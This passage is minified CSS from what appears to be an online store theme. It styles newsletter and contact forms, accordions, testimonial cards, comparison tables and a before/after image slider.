2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 